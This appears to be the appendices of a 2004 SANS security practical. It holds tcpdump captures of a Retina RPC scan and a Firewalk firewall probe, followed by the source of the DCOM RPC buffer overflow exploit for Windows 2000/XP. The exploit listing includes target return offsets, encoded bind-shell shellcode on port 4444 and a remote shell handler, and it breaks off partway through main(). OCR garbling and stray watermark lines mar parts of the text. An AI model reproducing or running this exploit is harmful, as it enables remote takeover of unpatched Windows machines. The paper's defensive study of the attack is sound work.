192.168.245.1.2257 > 192.168.245.128.135: P [tcp sum ok] 1:73(72) ack 1 win 64240 (DF) (ttl 128, id 46556, len 112) 0x0000 4500 0070 b5dc 4000 8006 d8d7 c0a8 f501 E.p..@......... 0x0010 c0a8 f580 08d1 0087 123a e12c 6ac5 5e49 .................................. 0x0020 5018 faf0 467b 0000 0500 0b03 1000 0000 P...F{.......... 0x0030 4800 0000 6545 7965 d016 d016 0000 0000 H...eEye........ 0x0040 0100 0000 0000 0100 b84a 9f4d 1c7d cf11 ..........J.M. 0x0050 861e 0020 af6e 7c57 0000 0000 045d 888a .....n|W.....].. 0x0060 eb1c c911 9fe8 0800 2b10 4860 0200 0000 ........+.H`.... 22:55:18.075219 192.168.245.128.135 > 192.168.245.1.2257: P [tcp sum ok] 1:61(60) ack 73 win 17448 (DF) (ttl 128, id 779, len 100) 0x0000 4500 0064 030b 4000 8006 8bb5 c0a8 f580 E.d..@......... 0x0010 c0a8 f501 0087 08d1 6ac5 5e49 123a e174 ................................. 0x0020 5018 4428 1d3c 0000 0500 0c03 1000 0000 P.D(.<.......... 0x0030 3c00 0000 6545 7965 d016 d016 75c4 0100 <...eEye....u... 0x0040 0400 3133 3500 0000 0100 0000 0000 0000 ...135........... 0x0050 045d 888a eb1c c911 9fe8 0800 2b10 4860 .]..........+.H` 0x0060 0200 0000 73:271(198) ack 61 win 64180 (DF) (ttl 128, id 46557, len 238) 0x0000 4500 00ee b5dd 4000 8006 d858 c0a8 f501 E.....@....X.... 0x0010 c0a8 f580 08d1 0087 123a e174 6ac5 5e85 .........:.tj.^. 0x0020 5018 fab4 a3e1 0000 0500 0003 1000 0000 P............... 0x0030 c600 0000 0000 0000 ae00 0000 0000 0000 ................ 0x0040 0500 0100 0000 0000 0000 0000 5b52 6574 .................................. 0x0050 696e 615d 5b52 6574 696e 615d 0000 0000 ina][Retina].... 0x0060 6545 7965 3230 3033 6545 7965 3230 3033 eEye2003eEye2003 0x0070 680f 0b00 1e00 0000 0000 0000 1e00 0000 h............... 0x0080 5c00 5c00 4100 0000 5c00 0000 6300 2400 \.\.A...\...c.\$  $0x0090$   $\circ$  5c00 6500 4500 7900 6500 5f00 3200 3000 \.e.E.y.e. 2.0. 0x00a0 3000 3300 5f00 5200 6500 7400 6900 6e00 0.3.\_.R.e.t.i.n. 0x00b0 6100 2e00 7400 7800 7400 0000 0000 0000 a...t.x.t....... 0x00c0 0200 0000 0200 0000 0100 0000 b8eb 0b00 ................ 0x00d0 0100 0000 0000 0000 0000 0000 0000 0000 ................ 0x00e0 0000 0000 0100 0000 0100 0000 0700 .............. 22:55:18.077678 192.168.245.128.135 > 192.168.245.1.2257: P [tcp sum ok] 61:153(92) ack 271 win 17250 (DF) (ttl 128, id 780, len 132) 0x0000 4500 0084 030c 4000 8006 8b94 c0a8 f580 E.....@.........

0086 192.168.245.1.2257 > 192.168.245.1.2257<br>
(0) ack 153 win 64088 (DF) (ttl 128, id 46558, len 40)<br>
4500 0028 b5de 4000 8006 d91d c0a8 f501 E..(..@<br>
c0a8 f580 08d1 0087 123a e23a 6ac5 5ee1<br>
5011 fa58 8233 0000 0000 0000 Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 0x0000 4500 0028 b5df 4000 8006 d91c c0a8 f501 E..(..@......... 0x0010 c0a8 f501 0087 08d1 6ac5 5e85 123a e23a .........j.^...:. 0x0020 5018 4362 6d9f 0000 0500 0203 1000 0000 P.Cbm........... 0x0030 5c00 0000 0000 0000 4400 0000 0000 0000 \.......D....... 0x0040 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0050 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0060 0000 0000 0000 0000 0500 0100 0400 0880 ................ 0x0070 0100 0000 0000 0000 0100 0000 0000 0000 ................ 0x0080 0000 0000 22:55:18.082866 192.168.245.1.2257 > 192.168.245.128.135: F [tcp sum ok] 271:271(0) ack 153 win 64088 (DF) (ttl 128, id 46558, len 40) 0x0000 4500 0028 b5de 4000 8006 d91d c0a8 f501 E.(..@......... 0x0010 c0a8 f580 08d1 0087 123a e23a 6ac5 5ee1 .........:.:j.^. 0x0020 5011 fa58 8233 0000 0000 0000 0000 P..X.3........ 22:55:18.083091 192.168.245.128.135 > 192.168.245.1.2257: . [tcp sum ok] 153:153(0) ack 272 win 17250 (DF) (ttl 128, id 781, len 40) 0x0000 4500 0028 030d 4000 8006 8bef c0a8 f580 E..(..@......... 0x0010 c0a8 f501 0087 08d1 6ac5 5ee1 123a e23b ........j.^..:.; 0x0020 5010 4362 392a 0000 P.Cb9\*.. 22:55:18.084148 192.168.245.128.135 > 192.168.245.1.2257: F [tcp sum ok] 153:153(0) ack 272 win 17250 (DF) (ttl 128, id 782, len 40) 0x0000 4500 0028 030e 4000 8006 8bee c0a8 f580 E..(..@......... 0x0010 c0a8 f501 0087 08d1 6ac5 5ee1 123a e23b .........j.^..:.; 0x0020 5011 4362 3929 0000 P.Cb9).. 22:55:18.084942 192.168.245.1.2257 > 192.168.245.128.135: . [tcp sum ok] 272:272(0) ack 154 win 64088 (DF) (ttl 128, id 46559, len 40) 0x0010 c0a8 f580 08d1 0087 123a e23b 6ac5 5ee2 .........:.;j.^. 0x0020 5010 fa58 8232 0000 0000 0000 0000 P.X.2........

#### **APPENDIX D: TCPDUMP Capture of** *Firewalk* **Version 5**

.667/208 Seconomip > attacker: temp: time exceeded in-train<br>
6.660615 attacker.comain > 172.25.25.3.traceroute: S [tcp st<br>
6.660615 attacker.domain > 172.25.25.3.traceroute: S [tcp st<br>
6.6159402686(0) win 1024 (ttl 3, id 1 23:24:48.671807 attacker.domain > 172.25.25.3.130: S [tcp sum ok] 23:24:48.651754 attacker.domain > 172.25.25.3.traceroute: S [tcp sum ok] 659402686:659402686(0) win 1024 **[ttl 1]** (id 1735, len 40)  $23:24:48.653173$  firsthop  $>$  attacker: icmp: time exceeded in-transit (ttl 64, id 134, len 56) 23:24:48.656207 attacker.domain > 172.25.25.3.traceroute: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 2**, id 1735, len 40) 23:24:48.657258 secondhop > attacker: icmp: time exceeded in-transit (ttl 63, id 55524, len 56) 23:24:48.660615 attacker.domain > 172.25.25.3.traceroute: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 3**, id 1735, len 40) 23:24:48.661739 thirdhop > attacker: icmp: time exceeded in-transit [tos 0xc0] (ttl 253, id 51871, len 56) 23:24:48.663889 attacker.domain > 172.25.25.3.traceroute: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 4**, id 1735, len 40) 23:24:48.666208 fourthhop > attacker: icmp: time exceeded in-transit [tos 0xc0] (ttl 252, id 15211, len 56) 23:24:48.666875 attacker.domain > 172.25.25.3.telnet: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 5**, id 1735, len 40) 23:24:48.671298 172.25.25.3.telnet > attacker.domain: S [tcp sum ok] 1585496261:1585496261(0) ack 659402687 win 4128 <mss 536> (ttl 251, id 0, len 44) 23:24:48.671372 attacker.domain > 172.25.25.3.telnet: R [tcp sum ok] 659402687:659402687(0) win 0 (ttl 255, id 21205, len 40) 659402686:659402686(0) win 1024 (**ttl 5**, id 1735, len 40) 23:24:50.671679 attacker.domain > 172.25.25.3.131: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 5**, id 1735, len 40) 23:24:52.675833 attacker.domain > 172.25.25.3.132: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 5**, id 1735, len 40) 23:24:54.673848 attacker.domain > 172.25.25.3.133: S [tcp sum ok] 659402686:659402686(0) win 1024 (**ttl 5**, id 1735, len 40) 23:24:56.672338 attacker.domain > 172.25.25.3.134: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.670816 attacker.domain > 172.25.25.3.135: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.674620 172.25.25.3.135 > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13761, len 40) 23:24:58.674813 attacker.domain > 172.25.25.3.136: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.677900 172.25.25.3.136 > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13762, len 40) 23:24:58.678090 attacker.domain > 172.25.25.3.netbios-ns: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40)

oor 4 so 172.25.25.3. shellows ssin > altacker.domian: R [icp = 0689402687 win 0 (ttl 251, id 13765, len 40)<br>
687695 attacker.domain > 172.25.25.3.140: S [tcp sum ok]<br>
68.659402688(0) win 1024 (ttl 5, id 1735, len 40)<br>
68: 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.681170 172.25.25.3.netbios-ns > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13763, len 40) 23:24:58.681359 attacker.domain > 172.25.25.3.netbios-dgm: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.684321 172.25.25.3.netbios-dgm > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13764, len 40) 23:24:58.684515 attacker.domain > 172.25.25.3.netbios-ssn: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:24:58.687486 172.25.25.3.netbios-ssn > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13765, len 40) 23:24:58.687695 attacker.domain > 172.25.25.3.140: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:25:00.681214 attacker.domain > 172.25.25.3.microsoft-ds: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:25:00.684534 172.25.25.3.microsoft-ds > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13769, len 40) 23:25:00.684718 attacker.domain > 172.25.25.3.krb524: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:25:00.687718 172.25.25.3.krb524 > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13770, len 40) 23:25:00.687962 attacker.domain > 172.25.25.3.5555: S [tcp sum ok] 659402686:659402686(0) win 1024 (ttl 5, id 1735, len 40) 23:25:00.691131 172.25.25.3.5555 > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13771, len 40) 23:25:00.691349 attacker.domain > 172.25.25.3.6666: S [tcp sum ok] 23:25:00.696074 172.25.25.3.6666 > attacker.domain: R [tcp sum ok] 0:0(0) ack 659402687 win 0 (ttl 251, id 13772, len 40)

#### **APPENDIX E: DCOM.C exploit written by H. D. Moore at metasploit.com**

#### /\*

 DCOM RPC Overflow Discovered by LSD -> http://www.lsd-pl.net/files/get?WINDOWS/win32\_dcom

 Based on FlashSky/Benjurry's Code -> http://www.xfocus.org/documents/200307/2.html

Written by H D Moore <hdm [at] metasploit.com> -> http://www.metasploit.com/

- Usage: ./dcom <Target ID> <Target IP>

- Targets:
- 0 Windows 2000 SP0 (english)
- 1 Windows 2000 SP1 (english)
- 2 Windows 2000 SP2 (english)
- 3 Windows 2000 SP3 (english)
- 4 Windows 2000 SP4 (english)
- 5 Windows XP SP0 (english)
- 6 Windows XP SP1 (english)

\*/

WWWW.XIOCUS.Org/Qocuments/200307/2.html<br>by H D Moore <hdm [at] metasploit.com><br>//www.metasploit.com/<br>S. S. S.<br>S. S.<br>Come <Fraget ID> <Farget IP><br>S.<br>Windows 2000 SP2 (english)<br>2. Windows 2000 SP2 (english)<br>2. Windows 2000 S #include <stdio.h>  $\overline{a}$ #include <stdlib.h> #include <error.h> #include <sys/types.h> #include <sys/socket.h> #include <netinet/in.h> #include <arpa/inet.h> #include <unistd.h> #include <netdb.h> #include <fcntl.h> #include <unistd.h>

unsigned char bindstr[]={ 0x05,0x00,0x0B,0x03,0x10,0x00,0x00,0x00,0x48,0x00,0x00,0x00,0x7F,0x00,0x 00,0x00, 0xD0,0x16,0xD0,0x16,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x00,0x 01,0x00, 0xa0,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x 00,0x46,0x00,0x00,0x00,0x00, 0x04,0x5D,0x88,0x8A,0xEB,0x1C,0xC9,0x11,0x9F,0xE8,0x08,0x00, 0x2B,0x10,0x48,0x60,0x02,0x00,0x00,0x00};

unsigned char request1[]={

0x05,0x00,0x00,0x03,0x10,0x00,0x00,0x00,0xE8,0x03

,0x00,0x00,0xE5,0x00,0x00,0x00,0xD0,0x03,0x00,0x00,0x01,0x00,0x04,0x00,0x 05,0x00

,0x06,0x00,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x32,0x24,0x58,0xFD,0x CC,0x45

,0x64,0x49,0xB0,0x70,0xDD,0xAE,0x74,0x2C,0x96,0xD2,0x60,0x5E,0x0D,0x00, 0x01,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x70,0x5E,0x0D,0x00,0x02,0x00,0x00,0x00,0x 7C,0x5E

,0x0D,0x00,0x00,0x00,0x00,0x00,0x10,0x00,0x00,0x00,0x80,0x96,0xF1,0xF1,0x 2A,0x4D

,0xCE,0x11,0xA6,0x6A,0x00,0x20,0xAF,0x6E,0x72,0xF4,0x0C,0x00,0x00,0x00, 0x4D,0x41

,0x52,0x42,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0 x00,0x00

,0x00,0x00,0xA8,0xF4,0x0B,0x00,0x60,0x03,0x00,0x00,0x60,0x03,0x00,0x00,0x 4D,0x45

,0x4F,0x57,0x04,0x00,0x00,0x00,0xA2,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x C0,0x00

,0x00,0x00,0x00,0x00,0x00,0x46,0x38,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x C0,0x00

**© SANS Institute 2004, Author retains full rights.** ,0x00,0x00,0x00,0x00,0x00,0x46,0x00,0x00,0x00,0x00,0x30,0x03,0x00,0x00,0x 28,0x03

,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC, 0xC8,0x00

,0x00,0x00,0x4D,0x45,0x4F,0x57,0x28,0x03,0x00,0x00,0xD8,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x02,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0xC4,0x28,0xCD,0x00,0 x64,0x29

,0xCD,0x00,0x00,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0xB9,0x01,0x00,0x00,0 x00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAB,0x01,0x00,0x00,0x 00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA5,0x01,0x00,0x00,0x 00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA6,0x01,0x00,0x00,0x 00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xA4,0x01,0x00,0x00,0x 00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAD,0x01,0x00,0x00,0 x00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0xAA,0x01,0x00,0x00,0x 00,0x00

,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x07,0x00,0x00,0x00,0x 60,0x00

,0x00,0x00,0x58,0x00,0x00,0x00,0x90,0x00,0x00,0x00,0x40,0x00,0x00,0x00,0x 20,0x00

,0x00,0x00,0x78,0x00,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x 01,0x10

,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x50,0x00,0x00,0x00,0x4F,0xB6,0x88,0x20 ,0xFF,0xFF

,0xFF,0xFF,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 01,0x10

,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x48,0x00,0x00,0x00,0x07,0x00,0x66,0x00, 0x06,0x09

,0x02,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x 10,0x00

**© SANS Institute 2004, Author retains full rights.**  $\mathbf{0.000}$ ,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x78,0x19,0x0C,0x00,0x58,0x00,0x00,0x00,0x05,0x00,0x06,0x00,0x 01,0x00

,0x00,0x00,0x70,0xD8,0x98,0x93,0x98,0x4F,0xD2,0x11,0xA9,0x3D,0xBE,0x57,0 xB2,0x00

,0x00,0x00,0x32,0x00,0x31,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC, 0x80,0x00

,0x00,0x00,0x0D,0xF0,0xAD,0xBA,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0 x00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x18,0x43,0x14,0x00,0x00,0x00,0x00,0x00,0x 60,0x00

,0x00,0x00,0x60,0x00,0x00,0x00,0x4D,0x45,0x4F,0x57,0x04,0x00,0x00,0x00,0x C0,0x01

,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x 3B,0x03

,0x00,0x00,0x00,0x00,0x00,0x00,0xC0,0x00,0x00,0x00,0x00,0x00,0x00,0x46,0x 00,0x00

,0x00,0x00,0x30,0x00,0x00,0x00,0x01,0x00,0x01,0x00,0x81,0xC5,0x17,0x03,0x 80,0x0E

,0xE9,0x4A,0x99,0x99,0xF1,0x8A,0x50,0x6F,0x7A,0x85,0x02,0x00,0x00,0x00,0 x00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x01,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC, 0x30,0x00

,0x00,0x00,0x78,0x00,0x6E,0x00,0x00,0x00,0x00,0x00,0xD8,0xDA,0x0D,0x00,0 x00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x2F,0x0C,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x03,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x03,0x00,0x00,0x00,0x 46,0x00

,0x58,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC, 0x10,0x00

,0x00,0x00,0x30,0x00,0x2E,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x 00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00,0x01,0x10,0x08,0x00,0xCC,0xCC,0xCC,0xCC, 0x68,0x00

**© SANS Institute 2004, Author retains full rights.** ,0x00,0x00,0x0E,0x00,0xFF,0xFF,0x68,0x8B,0x0B,0x00,0x02,0x00,0x00,0x00,0 x00,0x00

,0x00,0x00,0x00,0x00,0x00,0x00};

unsigned char request2[]={

0x20,0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x20,0x00 ,0x00,0x00,0x5C,0x00,0x5C,0x00};

unsigned char request3[]={

 $0x5C,0x00$  and  $88C,0x00$ 

{

,0x43,0x00,0x24,0x00,0x5C,0x00,0x31,0x00,0x32,0x00,0x33,0x00,0x34,0x00,0x 35,0x00

,0x36,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x 31,0x00

,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x31,0x00,0x 31,0x00

,0x2E,0x00,0x64,0x00,0x6F,0x00,0x63,0x00,0x00,0x00};

unsigned char  $*$ targets  $[] =$ 

 "Windows 2000 SP0 (english)", "Windows 2000 SP1 (english)", "Windows 2000 SP2 (english)", "Windows 2000 SP3 (english)", "Windows 2000 SP4 (english)", "Windows XP SP0 (english)", "Windows XP SP1 (english)", NULL

```
© SANS Institute 2004, Author retains full rights.
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
 "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
     };
unsigned long offsets [] = 
    \{ 0x77e81674, 
        0x77e829ec, 
        0x77e824b5, 
        0x77e8367a, 
        0x77f92a9b, 
        0x77e9afe3,
        0x77e626ba,
     };
unsigned char sc[]=
   "\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00"
   "\x46\x00\x58\x00\x4E\x00\x42\x00\x46\x00\x58\x00\x46\x00\x58\x00"
   "\x46\x00\x58\x00\x46\x00\x58\x00"
   "\xff\xff\xff\xff" /* return address */
   "\xcc\xe0\xfd\x7f" /* primary thread data block */
   "\xcc\xe0\xfd\x7f" /* primary thread data block */
   /* port 4444 bindshell */
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"
   "\x90\x90\x90\x90\x90\x90\x90\xeb\x19\x5e\x31\xc9\x81\xe9\x89\xff"
   "\xff\xff\x81\x36\x80\xbf\x32\x94\x81\xee\xfc\xff\xff\xff\xe2\xf2"
   "\xeb\x05\xe8\xe2\xff\xff\xff\x03\x53\x06\x1f\x74\x57\x75\x95\x80"
   "\xbf\xbb\x92\x7f\x89\x5a\x1a\xce\xb1\xde\x7c\xe1\xbe\x32\x94\x09"
   "\xf9\x3a\x6b\xb6\xd7\x9f\x4d\x85\x71\xda\xc6\x81\xbf\x32\x1d\xc6"
   "\xb3\x5a\xf8\xec\xbf\x32\xfc\xb3\x8d\x1c\xf0\xe8\xc8\x41\xa6\xdf"
   "\xeb\xcd\xc2\x88\x36\x74\x90\x7f\x89\x5a\xe6\x7e\x0c\x24\x7c\xad"
   "\xbe\x32\x94\x09\xf9\x22\x6b\xb6\xd7\x4c\x4c\x62\xcc\xda\x8a\x81"
   "\xbf\x32\x1d\xc6\xab\xcd\xe2\x84\xd7\xf9\x79\x7c\x84\xda\x9a\x81"
   "\xbf\x32\x1d\xc6\xa7\xcd\xe2\x84\xd7\xeb\x9d\x75\x12\xda\x6a\x80"
   "\xbf\x32\x1d\xc6\xa3\xcd\xe2\x84\xd7\x96\x8e\xf0\x78\xda\x7a\x80"
   "\xbf\x32\x1d\xc6\x9f\xcd\xe2\x84\xd7\x96\x39\xae\x56\xda\x4a\x80"
```

```
PO MORE WAR INSTITUTE 200444 WED WAY AUTHON CONSERVAT UNITS AND A MANU WAS INSTITUTED (ISO WERE INSTITUTED)<br>
CONSERVATION CONSERVAT AUTHON CONSERVAT UNITS CONSERVAT UNITS AND A MANUSCONS INSTITUTED (ISO WERE INSTITUTED 
 "\xbf\x32\x1d\xc6\x9b\xcd\xe2\x84\xd7\xd7\xdd\x06\xf6\xda\x5a\x80"
 "\xbf\x32\x1d\xc6\x97\xcd\xe2\x84\xd7\xd5\xed\x46\xc6\xda\x2a\x80"
 "\xbf\x32\x1d\xc6\x93\x01\x6b\x01\x53\xa2\x95\x80\xbf\x66\xfc\x81"
 "\xbe\x32\x94\x7f\xe9\x2a\xc4\xd0\xef\x62\xd4\xd0\xff\x62\x6b\xd6"
 "\xa3\xb9\x4c\xd7\xe8\x5a\x96\x80\xae\x6e\x1f\x4c\xd5\x24\xc5\xd3"
 "\x40\x64\xb4\xd7\xec\xcd\xc2\xa4\xe8\x63\xc7\x7f\xe9\x1a\x1f\x50"
 "\xd7\x57\xec\xe5\xbf\x5a\xf7\xed\xdb\x1c\x1d\xe6\x8f\xb1\x78\xd4"
 "\x32\x0e\xb0\xb3\x7f\x01\x5d\x03\x7e\x27\x3f\x62\x42\xf4\xd0\xa4"
 "\xaf\x76\x6a\xc4\x9b\x0f\x1d\xd4\x9b\x7a\x1d\xd4\x9b\x7e\x1d\xd4"
 "\x9b\x62\x19\xc4\x9b\x22\xc0\xd0\xee\x63\xc5\xea\xbe\x63\xc5\x7f"
 "\xc9\x02\xc5\x7f\xe9\x22\x1f\x4c\xd5\xcd\x6b\xb1\x40\x64\x98\x0b"
 "\x77\x65\x6b\xd6\x93\xcd\xc2\x94\xea\x64\xf0\x21\x8f\x32\x94\x80"
 "\x3a\xf2\xec\x8c\x34\x72\x98\x0b\xcf\x2e\x39\x0b\xd7\x3a\x7f\x89"
 "\x34\x72\xa0\x0b\x17\x8a\x94\x80\xbf\xb9\x51\xde\xe2\xf0\x90\x80"
 "\xec\x67\xc2\xd7\x34\x5e\xb0\x98\x34\x77\xa8\x0b\xeb\x37\xec\x83"
 "\x6a\xb9\xde\x98\x34\x68\xb4\x83\x62\xd1\xa6\xc9\x34\x06\x1f\x83"
 "\x4a\x01\x6b\x7c\x8c\xf2\x38\xba\x7b\x46\x93\x41\x70\x3f\x97\x78"
 "\x54\xc0\xaf\xfc\x9b\x26\xe1\x61\x34\x68\xb0\x83\x62\x54\x1f\x8c"
 "\xf4\xb9\xce\x9c\xbc\xef\x1f\x84\x34\x31\x51\x6b\xbd\x01\x54\x0b"
 "\x6a\x6d\xca\xdd\xe4\xf0\x90\x80\x2f\xa2\x04";
```

```
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
,0x08,0x00,0xCC,0xCC,0xCC,0xCC,0x20,0x00,0x00,0x00,0x30,0x00,0x2D,0x00
unsigned char request4[]={
0x01,0x10
,0x00,0x00
,0x00,0x00,0x88,0x2A,0x0C,0x00,0x02,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x
28,0x8C
,0x0C,0x00,0x01,0x00,0x00,0x00,0x07,0x00,0x00,0x00,0x00,0x00,0x00,0x00
};
```

```
/* ripped from TESO code */
void shell (int sock)
{
     int \parallel;
```

```
char Cbuf[512];
 fd_set rfds;
```
while  $(1)$  { FD\_SET (0, &rfds); FD\_SET (sock, &rfds);

select (sock + 1, &rfds, NULL, NULL, NULL);

```
EXAMPLE THE SANS INSTIG (SOCK, & FIGS) (<br>
F (1 = 0) {<br>
CONTERT (SOCK, but, sized (buf));<br>
EXAIS INSTIG FOR FORT (CONTERT)<br>
\begin{cases}\n\text{else if } (1 < 0) \{ \text{print } (\text{``In - Read failure}\text{`n'')}; \\
\text{else if } (1 < 0) \{ \text{print } (\text{``In - Read failure}\text{`n'')}; \\
\text{exit } (\text{\mathbb{R} final \mathbb{R} \mathbb{S} \mathbb{S} if (FD_ISSET (0, &rfds)) {
                   l = read (0, but, size of (buf));if (l \le 0) {
                          printf("\n - Connection closed by local user\n");
                          exit (EXIT_FAILURE);
 }
                    write (sock, buf, l);
 }
             if (FD_ISSET (sock, &rfds)) {
                   l = read (sock, but, size of (buf));if (l == 0) {
                          printf ("\n - Connection closed by remote host.\n");
                          exit (EXIT_FAILURE);
                   } else if (l < 0) {
                          printf ("\n - Read failure\n");
                          exit (EXIT_FAILURE);
 }
                    write (1, buf, l);
 }
       }
}
int main(int argc, char **argv)
{
    int sock;
    int len,len1;
   unsigned int target id;
    unsigned long ret;
    struct sockaddr_in target_ip;
   unsigned short port = 135;
    unsigned char buf1[0x1000];
    unsigned char buf2[0x1000];
    printf("---------------------------------------------------------\n");
    printf("- Remote DCOM RPC Buffer Overflow Exploit\n");
    printf("- Original code by FlashSky and Benjurry\n");
   printf("- Rewritten by HDM <hdm [at] metasploit.com>\n");
    if(argc<3)
    {
       printf("- Usage: %s <Target ID> <Target IP>\n", argv[0]);
       printf("- Targets:\n");
```

```
